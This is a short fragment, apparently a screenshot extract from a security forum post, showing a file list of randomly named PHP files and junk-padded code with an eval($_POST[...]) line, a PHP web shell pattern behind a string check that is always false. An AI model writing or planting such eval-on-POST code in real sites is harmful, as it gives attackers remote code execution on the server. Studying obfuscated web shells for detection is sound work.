 FOLDERS
src
A00UTldNShN.php
A0fcnMF_uew.php
A16oZkZNjQ4.php
A1hmbkdn6s9.php
A4dhYmtMoIc.php
A6GOwFqNlr1.php
A6PosQOxuVP.php
A0fcnMF_uew.php ×
824 $eHCqnz10V = 'OMkgj3';
825 $MwzDr = 'mKKVMFZY';
826 echo $Qd5;
827 preg_match('/ljdRDh/i', $wI7, $match);
828 print_r($match);
829 $eHCqnz10V = $_POST['SpEwTXpM'] ?? ' ';
830 if('T4ywxrBKa' == 'dzxG5cXtD')
831 eval($_POST['T4ywxrBKa'] ?? ' ');
832
先知社区